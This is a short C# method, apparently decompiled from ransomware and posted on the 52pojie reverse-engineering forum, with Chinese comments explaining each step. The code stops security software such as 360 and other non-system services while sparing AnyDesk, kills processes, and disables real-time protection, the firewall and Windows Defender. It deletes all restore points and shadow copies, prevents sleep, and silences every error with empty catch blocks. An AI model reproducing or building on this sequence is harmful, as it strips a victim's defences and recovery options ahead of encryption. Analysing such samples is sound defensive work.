 public static void startManagementProcess()
{
    try
    {
        //用cmd关闭killService中的服务
        foreach (string text in ManagementProcess.killService.Trim().Split(new char[]
        {
            '\r'
        }))
        {
            ManagementProcess.CreateProcess("cmd.exe", "/c " + text.Trim());
        }
        //关闭非系统服务，360等安全软件/不是系统盘下的软件/不是白名单目录下的软件，放过白名单anydesk
        ManagementProcess.StopNonSystemServices();
    }
    catch (Exception)
    {
    }
    try
    {
        //关闭指定进程
        ManagementProcess.KillProcess();
        //禁用系统虚拟内存
        ManagementProcess.DisableVirtualMemory();
        //关闭系统实时保护
        ManagementProcess.DisableRealTimeProtection();
        //关闭防火墙windowsdefender防护
        ManagementProcess.DisableWindowsDefenderProtection();
    }
    catch (Exception)
    {
    }
    try
    {
        //删除所有系统还原点
        ManagementProcess.DeleteAllRestorePoints();
        //删除备份
        ManagementProcess.DeleteAllShadowCopies();
        //禁止系统休眠
        ManagementProcess.sysNotSleep();
    }
    catch (Exception)
    {
    }
}
吾爱破解论坛
www.52pojie.cn